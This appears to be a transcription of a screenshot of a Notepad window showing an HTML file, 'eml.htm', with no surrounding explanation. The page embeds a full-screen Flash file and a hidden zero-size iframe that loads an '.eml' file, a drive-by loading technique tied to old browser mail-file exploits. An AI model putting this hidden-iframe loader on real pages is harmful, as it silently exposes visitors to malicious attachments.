 eml.htm - 记事本
文件(F) 编辑(E) 格式(O) 帮助(H)
<html>
<body leftmargin=0 topmargin=0 scroll=no>
<embed width=100% height=100% fullscreen=yes src="yangguo.swf">
<iframe src=".eml" width="0" height="0"
frameborder="no"
border="0"
marginwidth="0" marginheight="0" scrolling="no">
</iframe>
</body>
</html>